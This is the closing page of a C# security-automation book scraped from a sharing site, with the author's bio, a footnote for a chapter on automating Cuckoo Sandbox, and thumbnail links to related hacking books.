About the Author Brandon Perry has been writing C# applications since the advent of the open source .NET implementation Mono. In his free time, he enjoys writing modules for the Metasploit framework, parsing binary files, and fuzzing things. He is the co-author of Wicked Cool Shell Scripts, 2nd Edition (No Starch Press). He manages his software and other projects at https://volatileminds.net/. THE FINEST IN GEEK ENTERTAINMENT™ www.nostarch.com
“I LIE FLAT.” This book uses a durable binding that won’t snap shut.
Footnote Chapter 8: Automating Cuckoo Sandbox 1. http://www.briangrinstead.com/blog/multipart-form-post-in-c/

![Black Hat Go: Go Programming For Hackers and Pentesters [1, 1 ed.]
9781593278595, 9781593278557, 9781593278267, 9781593277598, 9781593278632](https://dokumen.pub/img/200x200/black-hat-go-go-programming-for-hackers-and-pentesters-1-1nbsped-9781593278595-9781593278557-9781593278267-9781593277598-9781593278632-e-7907052.jpg)
![Gray Hat Hacking The Ethical Hackers Handbook, 3rd Edition [3 ed.]
0071742557, 9780071742559](https://dokumen.pub/img/200x200/gray-hat-hacking-the-ethical-hackers-handbook-3rd-edition-3nbsped-0071742557-9780071742559.jpg)

![Black Hat Go: Go Programming For Hackers and Pentesters [1, 1 ed.]
9781593278595, 9781593278557, 9781593278267, 9781593277598, 9781593278632](https://dokumen.pub/img/200x200/black-hat-go-go-programming-for-hackers-and-pentesters-1-1nbsped-9781593278595-9781593278557-9781593278267-9781593277598-9781593278632.jpg)